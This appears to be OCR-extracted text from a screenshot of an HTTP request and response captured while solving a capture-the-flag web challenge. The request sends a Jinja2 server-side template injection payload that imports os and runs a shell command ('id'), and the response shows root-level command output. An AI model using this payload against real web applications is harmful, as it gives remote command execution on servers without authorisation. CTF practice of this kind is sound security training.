 Request
Pretty Raw Hex
\n
1 GET
/{{self.__init__.__globals__.__getitem__(request.args.param).__get
item__(request.args.import)(request.args.os).popen(request.args.cm
d).read()}}?param=__builtins__&import=__import__&os=os&cmd=id
HTTP/1.1
2 Host: chal.pctf.competitivecyber.club:5555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f8301c2c42ccbaec0ee1559c85f7ca0c
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
"uid=0(root) gid=0(root)
ys),4(adm),6(disk),10(wheel),11(f
" isn't a starter Pokémon.
Back